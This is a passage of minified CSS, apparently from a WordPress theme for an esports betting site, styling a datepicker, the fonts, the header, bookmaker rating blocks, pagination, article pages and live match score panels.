var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){transform:translate(-50%,-50%)}.air-datepicker.-custom-position-{transition:none}.air-datepicker-global-container{left:0;position:absolute;top:0}.air-datepicker--pointer{--pointer-half-size:calc(var(--adp-pointer-size)/2);z-index:-1}.air-datepicker--pointer,.air-datepicker--pointer:after{height:var(--adp-pointer-size);position:absolute;width:var(--adp-pointer-size)}.air-datepicker--pointer:after{background:#fff;border-right:1px solid var(--adp-border-color-inline);border-top:1px solid var(--adp-border-color-inline);border-top-right-radius:var(--adp-poiner-border-radius);box-sizing:border-box;content:""}.-top-center- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer,[data-popper-placement^=top] .air-datepicker--pointer{top:calc(100% - var(--pointer-half-size) + 1px)}.-top-center- .air-datepicker--pointer:after,.-top-left- .air-datepicker--pointer:after,.-top-right- .air-datepicker--pointer:after,[data-popper-placement^=top] .air-datepicker--pointer:after{transform:rotate(135deg)}.-right-bottom- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer,[data-popper-placement^=right] .air-datepicker--pointer{right:calc(100% - var(--pointer-half-size) + 1px)}.-right-bottom- .air-datepicker--pointer:after,.-right-center- .air-datepicker--pointer:after,.-right-top- .air-datepicker--pointer:after,[data-popper-placement^=right] .air-datepicker--pointer:after{transform:rotate(225deg)}.-bottom-center- .air-datepicker--pointer,.-bottom-left- .air-datepicker--pointer,.-bottom-right- .air-datepicker--pointer,[data-popper-placement^=bottom] .air-datepicker--pointer{bottom:calc(100% - var(--pointer-half-size) + 1px)}.-bottom-center- .air-datepicker--pointer:after,.-bottom-left- .air-datepicker--pointer:after,.-bottom-right- .air-datepicker--pointer:after,[data-popper-placement^=bottom] .air-datepicker--pointer:after{transform:rotate(315deg)}.-left-bottom- .air-datepicker--pointer,.-left-center- .air-datepicker--pointer,.-left-top- .air-datepicker--pointer,[data-popper-placement^=left] .air-datepicker--pointer{left:calc(100% - var(--pointer-half-size) + 1px)}.-left-bottom- .air-datepicker--pointer:after,.-left-center- .air-datepicker--pointer:after,.-left-top- .air-datepicker--pointer:after,[data-popper-placement^=left] .air-datepicker--pointer:after{transform:rotate(45deg)}.-bottom-left- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer{left:var(--adp-pointer-offset)}.-bottom-right- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer{right:var(--adp-pointer-offset)}.-bottom-center- .air-datepicker--pointer,.-top-center- .air-datepicker--pointer{left:calc(50% - var(--adp-pointer-size)/2)}.-left-top- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer{top:var(--adp-pointer-offset)}.-left-bottom- .air-datepicker--pointer,.-right-bottom- .air-datepicker--pointer{bottom:var(--adp-pointer-offset)}.-left-center- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer{top:calc(50% - var(--adp-pointer-size)/2)}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{box-sizing:content-box;grid-area:body;padding:var(--adp-padding)}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker--time{grid-area:timepicker}.air-datepicker--buttons{grid-area:buttons}.air-datepicker--buttons,.air-datepicker--time{border-top:1px solid var(--adp-border-color-inner);padding:var(--adp-padding)}.air-datepicker-overlay{background:var(--adp-overlay-background-color);height:0;left:0;opacity:0;position:fixed;top:0;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);width:0;z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{height:100%;opacity:1;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;width:100%}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(fonts/Montserrat-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;src:url(fonts/OpenSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;src:url(fonts/OpenSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;src:url(fonts/OpenSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:600;src:url(fonts/OpenSans-SemiBoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:400;src:url(fonts/OpenSans-Italic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:700;src:url(fonts/OpenSans-BoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:gg-icons;font-style:normal;font-weight:400;src:url(fonts/gg-icons.woff2) format("woff2")}.has-heading-1-font-size{font-size:var(--wp--preset--font-size--heading-1);letter-spacing:var(--wp--custom--letter-spacing--heading-1);line-height:var(--wp--custom--line-height--heading-1)}.has-heading-2-font-size{font-size:var(--wp--preset--font-size--heading-2);letter-spacing:var(--wp--custom--letter-spacing--heading-2);line-height:var(--wp--custom--line-height--heading-2)}.has-heading-3-font-size{font-size:var(--wp--preset--font-size--heading-3);letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}.has-heading-4-font-size{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}.has-heading-5-font-size{font-size:var(--wp--preset--font-size--heading-5);letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5)}.has-heading-1-sm-font-size{font-size:var(--wp--preset--font-size--heading-1-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-1-sm);line-height:var(--wp--custom--line-height--heading-1-sm)}.has-heading-2-sm-font-size{font-size:var(--wp--preset--font-size--heading-2-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-2-sm);line-height:var(--wp--custom--line-height--heading-2-sm)}.has-heading-3-sm-font-size{font-size:var(--wp--preset--font-size--heading-3-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-3-sm);line-height:var(--wp--custom--line-height--heading-3-sm)}.has-heading-4-sm-font-size{font-size:var(--wp--preset--font-size--heading-4-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-4-sm);line-height:var(--wp--custom--line-height--heading-4-sm)}.has-heading-5-sm-font-size{font-size:var(--wp--preset--font-size--heading-5-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-5-sm);line-height:var(--wp--custom--line-height--heading-5-sm)}.has-heading-1-xs-font-size{font-size:var(--wp--preset--font-size--heading-1-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-1-xs);line-height:var(--wp--custom--line-height--heading-1-xs)}.has-heading-2-xs-font-size{font-size:var(--wp--preset--font-size--heading-2-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-2-xs);line-height:var(--wp--custom--line-height--heading-2-xs)}.has-heading-3-xs-font-size{font-size:var(--wp--preset--font-size--heading-3-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-3-xs);line-height:var(--wp--custom--line-height--heading-3-xs)}.has-heading-4-xs-font-size{font-size:var(--wp--preset--font-size--heading-4-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-4-xs);line-height:var(--wp--custom--line-height--heading-4-xs)}.has-heading-5-xs-font-size{font-size:var(--wp--preset--font-size--heading-5-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-5-xs);line-height:var(--wp--custom--line-height--heading-5-xs)}.has-text-font-size{line-height:var(--wp--custom--line-height--text)}.has-text-alt-1-font-size,.has-text-font-size{font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text)}.has-text-alt-1-font-size{line-height:var(--wp--custom--line-height--text-alt-1)}.has-text-sm-font-size{font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.has-text-xs-font-size{font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.has-caption-font-size{font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption)}.has-caption-sm-font-size{font-size:var(--wp--preset--font-size--caption-sm);letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm)}.has-caption-xs-font-size{font-size:var(--wp--preset--font-size--caption-xs);letter-spacing:var(--wp--custom--letter-spacing--caption-xs);line-height:var(--wp--custom--line-height--caption-xs)}.header{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);border-bottom:1px solid #2a2a35;padding:12px 0;position:sticky;top:0;width:100%;z-index:11}.header .wrp{align-items:center;display:flex;gap:18px;justify-content:space-between;padding:0 1rem}.header_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:32px;width:150px}@media only screen and (max-width:1140.98px){.header_logo{height:28px;width:126px}.header_menu{display:none}}.header_menu a{transition:all .3s ease}.header_menu a:hover{color:#f64747}.header_menu .menu-item-has-children{align-items:center;display:flex;gap:4px;position:relative}.header_menu .menu-item-has-children:hover ul{display:inline;display:initial}.header_menu .sub-menu{background-color:#1c1c25;border-radius:8px;box-shadow:0 4px 24px 0 rgba(12,12,18,.851);left:50%;list-style:none;padding:8px 16px;position:absolute;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:11}.header_menu .sub-menu a{display:flex;line-height:24px;padding-bottom:8px;padding-top:8px}.header_menu ul{display:flex;gap:24px;margin:0}.header_menu ul ul{display:none;position:absolute}.header_menu ul .submenu-arrow{background-image:url(images/menu_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:"contain";display:flex;height:12px;width:12px}.header_menu ul a{color:#fff;font-size:14px;font-weight:600;line-height:32px}.header_profile_link{display:flex}@media only screen and (max-width:1140.98px){.header_profile_link{margin-left:auto}}.header_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.header_sign_in_btn{color:#fff;display:flex;font-size:14px;font-weight:700;gap:8px;line-height:24px}.header_sign_in_btn.button{padding:4px 8px}@media only screen and (max-width:1189.98px){.header_sign_in_btn{margin-left:auto}}.header_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.header_sign_in_btn:focus{color:#fff}.header_menu_btn{cursor:pointer;display:none;height:14px;position:relative;width:20px}@media only screen and (max-width:1140.98px){.header_menu_btn{display:flex}}.header_menu_btn:after,.header_menu_btn:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.header_menu_btn:before{box-shadow:0 6px 0 #fff;top:0;transition:box-shadow .3s .15s,top .3s .15s,transform .3s}.header_menu_btn:after{bottom:0;transition:bottom .3s .15s,transform .3s}.block-bookmaker-ratings{position:relative}.block-bookmaker-ratings[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-bookmaker-ratings.label-esport:after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-shooter:after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-cup:after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-dota:after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1rem 1rem 1.75rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1.5rem}}.block-bookmaker-ratings.advanced h2{margin-bottom:.25rem}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced h2{width:90%}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1.5rem}}.block-bookmaker-ratings:not(.advanced) h2{margin-bottom:1.125rem}.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.75rem 1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.5rem}}.block-bookmaker-ratings__wrapper{width:100%}.block-bookmaker-ratings__wrapper-ratings{display:flex;flex-direction:column;width:100%}.block-bookmaker-ratings__description p{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-rating{align-items:center;counter-increment:verse;display:flex}.block-rating,.block-rating_light{justify-content:space-between}.block-rating_light .block-rating__btn{margin-left:1.5rem}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light){flex-direction:column;row-gap:1rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light){-moz-column-gap:1rem;column-gap:1rem}}.block-rating:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.5rem}}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.5rem}}.block-rating_light:not(:last-child){padding-bottom:1rem}.block-rating_light:not(:first-child){padding-top:1rem}.block-rating__info-group{align-items:center;display:flex;width:100%}.block-rating__info-group .block-rating__container{margin-left:auto}@media only screen and (max-width:766.98px){.block-rating__info-group .block-rating__container{min-width:4rem;text-align:right}}@media only screen and (min-width:768px){.block-rating__info-group .block-rating__container{min-width:4.5rem}}.block-rating__logo{background-color:var(--wp--preset--color--neutral-700);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12%;flex-shrink:0;position:relative}.block-rating__logo_size-s{height:2rem;width:2rem}.block-rating__logo_size-m{height:2.5rem;width:2.5rem}.block-rating__img{border-radius:inherit}.block-rating.count-active:nth-child(-n+3) .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.block-rating__name{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;transition:all .3s ease;white-space:nowrap}.block-rating__name:hover{color:var(--wp--preset--color--red-1000)}.block-rating__name_size-m{font-size:.875rem;margin-left:.5rem;width:7.125rem}@media only screen and (max-width:766.98px){.block-rating__name_size-m{margin-right:.5rem}}@media only screen and (min-width:768px){.block-rating__name_size-m{margin-right:1rem}}.block-rating__name_size-s{font-size:.75rem;margin-left:.5rem;margin-right:auto;width:4.75rem}.block-rating__container{display:flex;flex-direction:column}@media only screen and (max-width:766.98px){.block-rating__container+.block-rating__container{margin-left:auto}}@media only screen and (min-width:768px){.block-rating__container+.block-rating__container{margin-left:1.5rem}}.block-rating__rating-title,.block-rating__type-bonus-title{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem;text-align:inherit}.block-rating__type-bonus-title:has(+.icon-crown_12){color:var(--wp--preset--color--special-gold)}.block-rating__type-bonus-value{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;transition:all .3s ease}.block-rating__type-bonus-value:before{font-size:.75rem;line-height:.75rem}.block-rating__type-bonus-value.icon-gift_12:before,.block-rating__type-bonus-value.icon-star:before{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value.icon-crown_12:before{color:var(--wp--preset--color--special-gold)}.block-rating__rating-value,.block-rating__type-bonus-value{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;text-align:inherit;white-space:nowrap}.block-rating__rating-value,.block-rating__type-bonus-value_size-m{font-size:.875rem}.block-rating__type-bonus-value_size-m:hover{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value_size-s{font-size:.75rem}.block-rating__dividing{color:var(--wp--preset--color--neutral-500);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:.125rem}.block-rating__affiliate-data{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex}@media only screen and (max-width:766.98px){.block-rating__affiliate-data{justify-content:space-between;width:100%}}.block-rating__affiliate-data .block-rating__container{min-width:8rem}.block-rating__btn{font-size:.875rem;height:-moz-fit-content;height:fit-content;line-height:1.375rem;padding-bottom:.5625rem;padding-top:.5625rem}@media only screen and (max-width:766.98px){.block-rating__btn_sm-full-width{min-width:7.375rem}}@media only screen and (min-width:768px){.block-rating__btn_sm-full-width{min-width:6.125rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode,.block-rating .copy-promocode+.block-rating__btn{width:calc(50% - .25rem)}}.block-rating .copy-promocode__info{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__info{width:100%}}.block-rating .copy-promocode__info-content{font-size:.875rem;line-height:1.375rem}@media only screen and (max-width:389.98px){.block-rating .copy-promocode__info-content{width:3rem}}@media only screen and (min-width:391.02px) and (max-width:766.98px){.block-rating .copy-promocode__info-content{width:5rem}}@media only screen and (min-width:768px){.block-rating .copy-promocode__info-content{width:3.63rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__icon{left:-1.3px}}@media only screen and (min-width:768px){.block-rating .copy-promocode__icon{left:-1.8px}}.wp-block:has(>.block-rating):not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:1.5rem}.wp-block:has(>.block-rating):not(:first-child){padding-top:1.5rem}*{box-sizing:border-box;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a{-webkit-text-decoration:none;text-decoration:none}.content{display:flex;flex-wrap:wrap;gap:32px;justify-content:center;padding:2rem 1rem;width:100%}@media only screen and (max-width:1141px){.content{max-width:none}}.content>*{display:flex;flex-wrap:wrap;gap:30px;max-width:1110px;width:100%}@media only screen and (max-width:1139.98px){.content>:has(+.sidebar){width:100%}}@media only screen and (min-width:1141px){.content>:has(+.sidebar){width:728px}}.content h1{letter-spacing:.21px}@media only screen and (max-width:766.98px){.content h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.content h1{font-size:2rem;line-height:2.375rem}}.content .bonus-main-info h1{margin-bottom:.5rem}.content .pagination{display:flex;gap:4px;justify-content:center;margin:16px auto 0;width:100%}.content .pagination .dots+a:has(~.dots),.content .pagination .dots~a:has(+.dots){display:none!important}.content .pagination .page-numbers{align-items:center;background-color:#1c1c25;border-radius:4px;color:#808689;display:flex;font-size:14px;font-weight:600;height:32px;justify-content:center;line-height:24px;min-width:32px;padding-left:10px;padding-right:10px}.content .pagination .prev{margin-right:28px}.content .pagination .prev:before{transform:scaleX(-1)}.content .pagination .next{margin-left:28px}.content .pagination .current{background-color:#f64747;color:#fff}.content .pagination .next,.content .pagination .prev{align-items:center;border-radius:100%;display:flex;justify-content:center}.content .pagination .next:before,.content .pagination .prev:before{background-image:url(images/pagination_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:14px;width:7px}.content .pagination .next.disabled:before,.content .pagination .prev.disabled:before{opacity:.5}.content .pagination a:hover{background-color:#2a2a35}.content main{margin-bottom:auto}.content-home main{gap:40px}.content-top{max-width:none;padding-bottom:0}.content-profile{margin:0 auto;max-width:524px}.content-profile main{gap:18px}.content-profile .back{align-items:center;color:#808689;display:inline-flex;font-size:14px;font-weight:600;gap:8px;line-height:22px}.content-profile .back:hover:before{transform:scaleX(-1) translateX(5px)}.content-profile .back:before{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transform:scaleX(-1);transition:all .3s ease;width:24px}.content-profile .profile{gap:0;justify-content:space-between}.content-profile .profile .form{border-bottom:1px solid #565860;margin-bottom:24px;padding-bottom:24px}.content-profile .profile .btn{color:#808689;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.content-profile .profile .btn:hover{color:#fff}.content-single .post{background-color:#1c1c25;border-radius:18px;padding:24px;width:100%}@media only screen and (max-width:1200px){.content-single .post{padding:16px}}.content-single .post .article_author{margin-bottom:32px;padding-left:40px;position:relative}.content-single .post .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.content-single .post .tags{margin-top:32px}.content-single .post .categories,.content-single .post .tags{margin-bottom:8px}.content-single .post .wysiwyg_text{font-size:16px;font-weight:400;line-height:26px}.content-single h1{font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;margin-bottom:17px}@media only screen and (max-width:1200px){.content-single h1{font-size:24px;font-weight:700;letter-spacing:.21px;line-height:28px;margin-bottom:12px}}.content-single .panel{align-items:center;display:flex;gap:21px;justify-content:space-between;margin-top:32px;width:100%}.content-single .post .reaction{display:flex;gap:18px;margin-right:auto}.content-single .post .reaction .active{pointer-events:none}.content-single .post .reaction_item{background:url(images/like.svg) 50%/contain no-repeat;cursor:pointer;height:18px;transition:all .3s ease;width:20px}.content-single .post .reaction_item:hover{opacity:.7}.content-single .post .reaction_item.active{filter:brightness(0) invert(1);pointer-events:none}.content-single .post .reaction_item+div{transform:scaleY(-1)}.content-single .share{position:relative}.content-single .share.active .share_links{opacity:1;right:calc(100% + 16px);visibility:visible}.content-single .share_button{background:url(images/share_icon.svg) 50%/contain no-repeat;cursor:pointer;display:flex;height:20px;transition:all .3s ease;width:18px}.content-single .share_button:hover{opacity:.7}.content-single .share_links{align-items:center;background:#1c1c25;box-shadow:0 0 6px #111118;display:flex;gap:16px;opacity:0;padding:8px 16px;position:absolute;right:100%;top:50%;transform:translateY(-50%);transition:all .3s ease;visibility:hidden}.content-single .share_links a{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;transition:all .3s ease;width:20px}.content-single .share_links a[href*="https://t.me/"]{background-image:url(images/telegram_icon.svg)}.content-single .share_links a[href*="https://vk.com/"]{background-image:url(images/vk_icon.svg)}.content-single .share_links a:hover{opacity:.5}.content-single .views{align-items:center;color:#6c6e78;display:flex;font-size:14px;font-weight:400;gap:8px;justify-content:space-between;line-height:21px}.content-single .views:before{background:url(images/views_icon.svg) 50%/contain no-repeat;content:"";height:14px;width:20px}.content-single .similar{display:flex;flex-wrap:wrap;gap:24px;margin-top:12px}.content-single .similar h3{font-size:26px;line-height:28px;margin-bottom:-6px;width:100%}@media only screen and (max-width:1200px){.content-single .similar h3{font-size:22px;line-height:26px}}.content-single .similar .article{width:calc(50% - 12px)}@media only screen and (max-width:1200px){.content-single .similar .article{width:100%}}.content-single .similar .article_title{font-size:16px;line-height:24px}.content-single__forecast-link-item+.content-single__forecast-link-item{margin-top:8px}.content-match{border-radius:18px;gap:40px 30px;margin:0 auto;max-width:1142px}.content-match>.wrp{display:flex;flex-direction:column;gap:40px 30px}.content-match>h1{font-size:40px;font-weight:700;letter-spacing:.21px;line-height:48px;margin-bottom:0}@media only screen and (max-width:1200px){.content-match>h1{font-size:17px;line-height:29px}}.content-match .match{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;width:100%}@media only screen and (max-width:1200px){.content-match .match{flex-direction:column}}.content-match .match .tabs{border-bottom:1px solid #454d5e;display:none;justify-content:space-between;width:100%}@media only screen and (max-width:1200px){.content-match .match .tabs{display:flex;margin-bottom:20px}}.content-match .match .tabs_item{background-color:transparent;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:22px;padding:21px 0;text-align:center}@media only screen and (max-width:1200px){.content-match .match .tabs_item{padding:8px 18px 16px}}.content-match .match .tabs_item.active{color:#f64747}.content-match .match__tabs{margin-bottom:0;margin-top:-22px}.content-match .match .team-1,.content-match .match .team-2{display:flex;flex-direction:column;gap:24px;padding:24px;width:25%}@media only screen and (max-width:1200px){.content-match .match .team-1,.content-match .match .team-2{display:none;width:100%}.content-match .match .team-1.active,.content-match .match .team-2.active{display:flex}}.content-match .match .team-1 .player,.content-match .match .team-2 .player{display:flex;gap:8px}.content-match .match .team-1 .player_image,.content-match .match .team-2 .player_image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;flex-shrink:0;height:40px;width:40px}.content-match .match .team-1 .player_info,.content-match .match .team-2 .player_info{display:flex;flex-direction:column;gap:4px}.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{color:#fff;font-size:16px;font-weight:600;line-height:24px}@media only screen and (max-width:1200px){.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{text-align:left}}.content-match .match .team-1 .player_info_name,.content-match .match .team-2 .player_info_name{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-match .match .team-2{text-align:right}.content-match .match .team-2 .player{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player{flex-direction:row}}.content-match .match .team-2 .player_info_name{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player_info_name{flex-direction:row}}.content-match .live{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;padding:24px 0;width:50%}@media only screen and (max-width:1200px){.content-match .live{order:-1;padding-left:16px;padding-right:16px;width:100%}}.content-match .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;text-align:center;width:100%}.content-match .live_info_tournament{color:#a0a7ab;font-size:12px;line-height:21px}.content-match .live_match,.content-match .live_team{align-items:center;display:flex}@media only screen and (max-width:1200px){.content-match .live_match,.content-match .live_team{justify-content:center}}.content-match .live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1200px){.content-match .live_match{justify-content:flex-start;width:30%}}.content-match .live_match_info{color:#f64747;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;margin-top:30px;padding-left:8px;position:relative}.content-match .live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.content-match .live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.content-match .live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:29px;margin-bottom:16px;white-space:nowrap}@media only screen and (max-width:1200px){.content-match .live_match_score{font-size:22px;font-weight:700;line-height:26px}}.content-match .live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.content-match .live_team{flex-wrap:wrap;gap:16px;justify-content:center;padding-top:24px;width:40%}@media only screen and (max-width:1200px){.content-match .live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:35%}}.content-match .live_team-one{padding-right:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-one{padding-left:0}.content-match .live_team-one .live_team_name{order:2}}.content-match .live_team-two{padding-left:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-two{justify-content:flex-start;padding-left:0;padding-right:0;text-align:center}}.content-match .live_team-two .live_team_name{order:0}@media only screen and (max-width:1200px){.content-match .live_team-two .live_team_name{order:2}}.content-match .live_team_logo{align-items:center;display:flex;max-height:100px;max-width:100px}@media only screen and (max-width:1200px){.content-match .live_team_logo{height:80px;max-width:80px}}.content-match .live_team_name{color:#fff;font-size:17px;font-weight:700;line-height:29px;width:100%}@media only screen and (max-width:1200px){.content-match .live_team_name{font-size:14px;line-height:22px;text-align:center}}.content-match .live_team_matches{display:flex;gap:4px;padding:0 4px}.content-match .live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1200px){.content-match .live_team_matches_item{border-radius:2px;height:8px;width:8px}}.content-match .live_team_matches_item.win{background:#00ff04}.content-match .live_team_matches_item.lose{background:#f64747}.content-match .live_team_matches_item.draw{background:#f2ff00}.content-match .live_factor_list{align-items:flex-start;display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:24px 18px 0;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list{gap:6px;padding:20px 0}}.content-match .live_factor_list .factor{font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;line-height:20px}.content-match .live_factor_list .factor_type{color:#a0a7ab}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.content-match .live_factor_list .factor_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.content-match .live_factor_list 